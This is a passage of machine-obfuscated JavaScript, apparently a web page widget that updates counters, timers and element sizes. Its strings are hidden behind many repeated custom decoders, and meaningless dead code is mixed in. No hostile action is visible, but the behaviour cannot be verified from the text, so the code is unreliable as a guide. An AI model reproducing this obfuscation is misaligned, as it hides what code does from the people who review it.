mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__globalObject(__TextDecoder[__Buffer(274)+__Buffer(275)+J26YAaW[76]])[__Buffer(276)](__Buffer(277),""),__globalObject(document)[utf8ArrayToStr(278)](utf8ArrayToStr(279),[__globalObject(__TextDecoder[utf8ArrayToStr(J26YAaW[54])])]),__globalObject(__TextDecoder[utf8ArrayToStr(J26YAaW[54])])[utf8ArrayToStr(281)]());return J26YAaW[21]}},[__String(282)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder=">cEKIDYjJtPrbHFXCBVhlApLfReSTdQUgoaqZOi!mzG}Ms+])5WN0kn2xy\":,;{?=934~^1#@%*v_uw8.7<`&/6$[|(",__Uint8Array,__Buffer,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __Uint8Array(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__TextDecoder(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}__globalObject[__String(J26YAaW[84])]();const __Buffer=this;LUUcgIc(this[__String(J26YAaW[57])](),clearTimeout(__Buffer[__Uint8Array(J26YAaW[55])]),__Buffer[__Uint8Array(J26YAaW[55])]=setTimeout(function(){function __globalObject(__globalObject){var __TextDecoder="$htNjQi^OWuov3=E%wCnxBP<Zgl\"{y9c7[r2RYTIq}*4.;a,|!JMmDA#zp8Gk0s)(b~6d/+F@X`>1LH&:e5K_]V?SUf",__String,__Uint8Array,__Buffer,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__String=""+(__globalObject||""),__Uint8Array=__String.length,__Buffer=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__String[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Buffer.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__Buffer.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__Buffer)}function __TextDecoder(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__globalObject(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(__Uint8Array(286)in Dfn891){__String()}function __String(){}__Buffer[__TextDecoder(287)]()},J26YAaW[56]))},[__String(J26YAaW[57])]:__TextDecoder[__String(288)](function(){function __globalObject(__globalObject){var __TextDecoder="^[%3u70!xzvnKb]k+l{L;c2UYw>Jd|<@,atS4}VoAP6FG/.MrDg=WQeXIhB\"1CHj8sZ`#&EpmT9(~)fNi?$y5*q_O:R",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function __TextDecoder(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__globalObject(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const __Uint8Array=this[__String(J26YAaW[58])][__TextDecoder(J26YAaW[59])];if(__Uint8Array<=J26YAaW[0]){return}const __Buffer=this[__TextDecoder(290)][__TextDecoder(291)]()[__TextDecoder(J26YAaW[59])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(J26YAaW[60])][__TextDecoder(293)]()!==__Array){function utf8ArrayToStr(__globalObject){var __TextDecoder="WTguCBo?+LSh>t1QxKV8}%,0J9=!jG^vsXD:Iey`a)7HAm6k3N_|w$c&[#]pU;P{zf(b@r2F\"Rq.Oi/Z~*lE4<MYdn5",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function mSELW3m(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=utf8ArrayToStr(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[mSELW3m(294)][mSELW3m(295)](__Array)}if(__Buffer===J26YAaW[0]){if(this[__TextDecoder(J26YAaW[60])][J26YAaW[61]](__TextDecoder(J26YAaW[62]))){function GbAxMd(__globalObject){var __TextDecoder="J?z9:$0oWC,qxki.82;K3(Qms]+&uU#H5V}GrD<vFl=I6|hjLERyfw!t\"b4[)/~1Ade^%YONnBpMgSaTPXZ{7_@>*`c",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function v2rgnQf(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=GbAxMd(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[v2rgnQf(297)][v2rgnQf(298)]()}}else{if(__TextDecoder(299)in Dfn891){__twyTS()}function __twyTS(){var __globalObject=function(__globalObject){LUUcgIc(this.capacity=__globalObject,this.length=J26YAaW[0],this.map={},this.head=J26YAaW[17],this.tail=J26YAaW[17])};LUUcgIc(__globalObject.prototype.get=function(__globalObject){var __TextDecoder=this.map[__globalObject];return __TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-J26YAaW[1]},__globalObject.prototype.put=function(__globalObject,__TextDecoder){this.map[__globalObject]?(this.remove(this.map[__globalObject]),this.insert(__globalObject,__TextDecoder)):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject,__TextDecoder)):(this.insert(__globalObject,__TextDecoder),this.length++)},__globalObject.prototype.remove=function(__globalObject){var __TextDecoder=__globalObject.prev,__Uint8Array;__Uint8Array=__globalObject.next;if(__Uint8Array)__Uint8Array.prev=__TextDecoder;if(__TextDecoder)__TextDecoder.next=__Uint8Array;if(this.head===__globalObject)this.head=__Uint8Array;if(this.tail===__globalObject)this.tail=__TextDecoder;delete this.map[__globalObject.key]},__globalObject.prototype.insert=function(__globalObject,__TextDecoder){var __Uint8Array=new List(__globalObject,__TextDecoder);LUUcgIc(!this.tail?(this.tail=__Uint8Array,this.head=__Uint8Array):(this.tail.next=__Uint8Array,__Uint8Array.prev=this.tail,this.tail=__Uint8Array),this.map[__globalObject]=__Uint8Array)},console.log(__globalObject))}if(!this[__TextDecoder(J26YAaW[60])][J26YAaW[61]](__TextDecoder(J26YAaW[62]))){function r3ZjQ5f(__globalObject){var __TextDecoder="=pDiAFl\"/zLns:^y8dVg2XZ|}aER<GHob13T4BkM7`N#;f&tq.0@*CSUwQYj6(?JI~rKv$c+O>_%[)u]{,!e59xhPWm",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function kVp55e(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=r3ZjQ5f(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[__TextDecoder(J26YAaW[60])][kVp55e(300)]()}}},J26YAaW[63]),[__String(301)](){function __TextDecoder(__TextDecoder){var __Uint8Array="utSFhTOXaRQA_}`nd<W/x%{!,6#rZoBUV>\"zms(e]5E[;&N7qc3iyY+wDk$:gj2Hl.@?GC)1JM=|bfI48KL0^P9~pv*",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(!this[__String(J26YAaW[58])][__String(302)]){return}const __Buffer=this[__String(J26YAaW[64])][__Uint8Array(J26YAaW[65])](__Uint8Array(304)),__Array=__Buffer[__Uint8Array(J26YAaW[67])](),utf8ArrayToStr=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[65])](__Uint8Array(307)+__Uint8Array(308)+"ea"),mSELW3m=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[67])]();let GbAxMd=J26YAaW[21];this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[68])](__Uint8Array(J26YAaW[67]),__Uint8Array(310))[__Uint8Array(J26YAaW[68])](__Uint8Array(J26YAaW[67]),this[__Uint8Array(J26YAaW[66])][J26YAaW[0]][__Uint8Array(311)]+J26YAaW[69]);const v2rgnQf=__Buffer[__Uint8Array(J26YAaW[67])]()-utf8ArrayToStr[__Uint8Array(J26YAaW[67])]();this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[68])](__Uint8Array(312),v2rgnQf+J26YAaW[69]);if(!utf8ArrayToStr[__Uint8Array(313)](__Uint8Array(314))){function __twyTS(__TextDecoder){var __Uint8Array="+msQIj8b6gX&?xwr@D>e.h*2ZJpa7Et^l34]N~/\"CG;WU[o}{!5d(9)ci$KB|_%1Y=:kOLvTHS`yRPMuA#V<,fnq0zF",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function _FJzeDb(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(mSELW3m<this[_FJzeDb(315)][_FJzeDb(316)]()){function Ncl04Ci(__TextDecoder){var __Uint8Array="P<xB&`N\"zE3JqIKv:%HV+{r$1UM>.S4^9n!fY)yR}cT,wO#sAl6Lhjgiou(0a_@Xb[CFtQ2ZWGk~De8=|7;5?/d*]pm",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Xg58vw(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Ncl04Ci(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr[Xg58vw(317)](Xg58vw(318)),GbAxMd=J26YAaW[19])}}else{function OUQgHU1(__TextDecoder){var __Uint8Array="0LjCGknQp|uX%D17^gsH;hVzfr86@lF+3McRO*P,b:W[4AZedYt$\"}>N<_qw(xo{ISya5U#]i)2v&B.?JE/!KTm9`=~",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xMe8Ej(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=OUQgHU1(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(this[__Uint8Array(J26YAaW[66])][__Uint8Array(319)]()[xMe8Ej(J26YAaW[70])]==J26YAaW[0]&&utf8ArrayToStr[xMe8Ej(321)](xMe8Ej(322))[xMe8Ej(J26YAaW[70])]==J26YAaW[0]){function Uoi0clJ(__TextDecoder){var __Uint8Array="/7;4~0%uy#]}x6&$[?,_IfDhTK^SC)|`zroiF@1+=9BcMvRN:j<ZL\"ePGUswdk8.XV5al(W>g*!O2HA{EQtbq3YnJmp",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function bLyrF5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Uoi0clJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr[xMe8Ej(323)](bLyrF5(324)),GbAxMd=J26YAaW[19])}}if(!GbAxMd&&mSELW3m!=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[67])]()){if(__Uint8Array(325)in Dfn891){z1nWjT()}function z1nWjT(){}GbAxMd=J26YAaW[19]}if(GbAxMd){function CLa0ffb(__TextDecoder){var __Uint8Array="CtKBHIcdaZRPqMeoDUXAfWbhOSmGLsTlQEJFVYgNjwi1~k}p@nu9z<|>2]!,^$\"*vy(7/x=803{4)%?_+5[;`#6&:.r",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Muhnusy(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=CLa0ffb(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(Muhnusy(326)in Dfn891){isbqs2f()}function isbqs2f(){var __TextDecoder;function __Uint8Array(){}LUUcgIc(__TextDecoder=function(__TextDecoder,__Buffer){var __Array=J26YAaW[0],utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(utf8ArrayToStr=J26YAaW[0],mSELW3m=new __Uint8Array(J26YAaW[0]),GbAxMd=mSELW3m,v2rgnQf=__TextDecoder,__twyTS=__Buffer);while(v2rgnQf!==J26YAaW[17]||__twyTS!==J26YAaW[17]){LUUcgIc(utf8ArrayToStr=(v2rgnQf?v2rgnQf.val:J26YAaW[0])+(__twyTS?__twyTS.val:J26YAaW[0])+__Array,__Array=Math.floor(utf8ArrayToStr/J26YAaW[71]),GbAxMd.next=new __Uint8Array(utf8ArrayToStr%J26YAaW[71]),GbAxMd=GbAxMd.next,v2rgnQf=v2rgnQf?v2rgnQf.next:J26YAaW[17],__twyTS=__twyTS?__twyTS.next:J26YAaW[17])}if(__Array)GbAxMd.next=new __Uint8Array(__Array);return mSELW3m.next},console.log(__TextDecoder))}let vhDZIO=J26YAaW[21],HSwkhf=__Buffer[Muhnusy(J26YAaW[72])](Muhnusy(328));if(utf8ArrayToStr[Muhnusy(329)](Muhnusy(330))){function dIRbMf(__TextDecoder){var __Uint8Array="6Mad&s\"A8UDu%GRn7H@/of9L=;!]ci)K[Z#C_Wkt+vl3X<Q2Njb:wI>1V{Tpqy?5rOz|P.B}~EJm,gY*x0^hFe(4$S`",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function x4Saxyw(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=dIRbMf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(HSwkhf[Muhnusy(J26YAaW[74])]()+HSwkhf[Muhnusy(332)]()-HSwkhf[Muhnusy(J26YAaW[75])](x4Saxyw(334))>=-30){vhDZIO=J26YAaW[19]}}if(this[Muhnusy(335)][Muhnusy(336)](Muhnusy(337))[Muhnusy(338)]>J26YAaW[0]){function YtCTQJ(__TextDecoder){var __Uint8Array="0nSkK=b.DFCENJ7j!Orgi&`>]+{/194uBP[5vIZpwQHx#X,*L^eWd<}?@AaRTV$y3)8GofcYz2m|:%~\"tM6;U(lhs_q",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var 